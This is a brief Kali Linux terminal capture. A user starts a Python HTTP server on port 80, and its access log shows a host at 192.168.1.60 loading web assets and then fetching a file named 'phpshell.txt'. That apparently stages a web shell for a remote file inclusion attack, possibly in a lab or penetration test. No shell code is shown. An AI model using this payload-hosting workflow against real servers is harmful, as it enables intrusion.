 root@kali-1:/home# cd /home/data/
root@kali-1:/home/data# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.1.60 - - [28/Mar/2015 03:50:46] "GET / HTTP/1.1" 200 -
192.168.1.60 - - [28/Mar/2015 03:50:46] "GET /css/kube.min.css HTTP/1.1" 200 -
192.168.1.60 - - [28/Mar/2015 03:50:46] "GET /css/master.css HTTP/1.1" 200 -
192.168.1.60 - - [28/Mar/2015 03:50:46] "GET /js/jquery-1.9.1.min.js HTTP/1.1" 2
00 -
192.168.1.60 - - [28/Mar/2015 03:50:46] "GET /logo_clear.png HTTP/1.1" 200 -
192.168.1.60 - - [28/Mar/2015 03:50:46] "GET /js/kube.tabs.js HTTP/1.1" 200 -
192.168.1.60 - - [28/Mar/2015 03:50:46] code 404, message File not found
192.168.1.60 - - [28/Mar/2015 03:50:46] "GET /favicon.ico HTTP/1.1" 404 -
192.168.1.60 - - [28/Mar/2015 03:51:16] "GET / HTTP/1.1" 200 -
192.168.1.60 - - [28/Mar/2015 03:51:18] "GET /phpshell.txt HTTP/1.1" 200 -
KALI LINUX TM
"the quieter you become, the more you are able to hear"